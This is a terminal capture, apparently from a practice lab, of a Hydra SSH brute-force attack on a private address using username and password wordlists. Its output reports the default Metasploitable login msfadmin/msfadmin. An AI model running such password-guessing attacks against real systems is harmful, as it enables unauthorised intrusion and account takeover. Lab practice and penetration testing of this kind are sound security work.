 ┌──(root㉿kali)-[~]
└─# hydra -L ssh_user.txt -P ssh_pass.txt 192.168.184.129 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-13 02:53:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2 tries per task
[DATA] attacking ssh://192.168.184.129:22/
[22][ssh] host: 192.168.184.129   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-13 02:53:38